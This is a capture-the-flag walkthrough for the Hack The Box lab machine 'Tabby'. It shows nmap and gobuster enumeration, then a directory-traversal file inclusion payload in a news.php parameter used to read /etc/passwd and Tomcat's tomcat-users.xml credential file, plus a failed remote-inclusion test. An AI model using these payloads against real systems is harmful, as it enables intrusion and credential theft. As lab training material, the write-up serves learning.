Enumeration
Initial Information
Before starting we are shown this this is a linux box and that they rate it as an easy box.
Editing Hosts
Lets add assign the ip address a domain name in our hosts file.
1
2
sudo vim /etc/hosts
[ip] tabby.htb
Nmap Scan:
Lets run nmap to find information on the machine’s ports and services.
1
sudo nmap -A -T4 -Pn -oN nmap-scan -p$(sudo nmap -p- --min-rate=1000 -T4 tabby.htb | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//) tabby.htb

The results of nmap show that ports 22 (ssh), 80 (http) and 8080 (http) are open.
Browsing
Viewing the website on port 80:

There is hyperlinked text at the bottom where it says “Read our statement on recoverying from the data breach”. The link points to http://megahosting.htb/news.php?file=statement so we either need to manually replace the megahosting to tabby or the add megahosting to the hosts file. I’ll be opting for the later.
Now we can view the megahosting page:

According to the content on the page, it sounds like there was a tool on the website that led to a databreach.

Nmap also showed that there was a Apache Tomacat http site on port 8080. Looking at port 8080 reveals a Tomcat default page.
Gobuster
Lets do some directory brute forcing of the main website on port 80.
1
sudo gobuster dir -u http://megahosting.htb/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -t 100 -s '200,204,301,302,307,403,500' -o gobuster.out -e
where:
- -u is the target URL
- -w is the path to the wordlist
- -t is the number of concurrent threads (default 10)
- -s is positive status codes (will be overwritten with status-codes-blacklist if set) (default “200,204,301,302,307,401,403”)
- -o is the output file to write results to (defaults to stdout)
- -e is expanded mode, print full URLs

Nothing in particular stands out, however we didn’t search for any specific file extations, but we can do more in depth scanning later if need be.
Let’s also scan the apache tomcat page on port 8080:
1
sudo gobuster dir -u http://megahosting.htb:8080/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -t 100 -s '200,204,301,302,307,403,500' -o gobuster_8080.out -e

We find what looks like the default directories for tomcat, which makes sense seeing as thoughwe where greeted by the default post installation page.
Navigating to the /manager page, we are required to log in. While we could try using a list of default credentials I want to first look back to the megahosting url.
Exploitation
Testing for LFI (Local File Inclusion)
At the megahosting page we found http://megahosting.htb/news.php?file=statement we can test for LFI (Local File Inclusion) by replacing the word statement at the end with a directory traversal to a file we know exists, such as passwd.

Trying http://megahosting.htb/news.php?file=../../../../../../etc/passwd works however the contents are a mess, so we can clean it up by viewing the pages source code.
view-source:http://megahosting.htb/news.php?file=../../../../../../etc/passwd
Testing for RFI (Remote File Inclusion)
Just in case we can also test for RFI (Remote FIle Inclusion) by creating a phpinfo() file, hosting it and trying to load it by replacing the statement in the url with the url path to the file.
1
2
3
echo '<?php phpinfo(); ?>' > info.php
python -m SimpleHTTPServer 80
http://megahosting.htb/news.php?file=http://10.10.14.142/info.php
Unfortunately it doesn’t work.
LFI Enumeration
When we looked at port 8080, we saw it mention about users stored in /etc/tomcat9/tomcat-users.xml. Looking there using the LFI exploit, we dont see anything so it’s likely that it’s installed elsewhere.
We know the operating system is linux, with the distro likely being Ubuntu as that’s what nmap found based off of the OpenSSH verion. So searching online for the installation directories for Ubuntu Tomcat led me here. After looking at a few directories I found the installation path to be /usr/share/tomcat9 with the tomcat-users.xml file being in /usr/share/tomcat9/etc/tomcat-users.xml.
Now that we know where the file is, we can use the LFI vulnerability to view it’s contents. As usual with viewing LFI output, we can view the source to have a cleaner output.
view-source:http://megahosting.htb/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml
